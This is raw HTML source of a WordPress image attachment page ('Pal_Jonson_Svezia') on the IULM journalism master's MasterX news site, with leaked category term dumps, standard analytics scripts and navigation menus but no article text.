"raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4042)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4042)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2118)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2118)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/80947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=80947' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fturchia-perche-veto-ingresso-svezia-nato%2Fattachment%2Fpal_jonson_sweden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fturchia-perche-veto-ingresso-svezia-nato%2Fattachment%2Fpal_jonson_sweden%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-80947 attachmentid-80947 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Pal_Jonson_Svezia</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
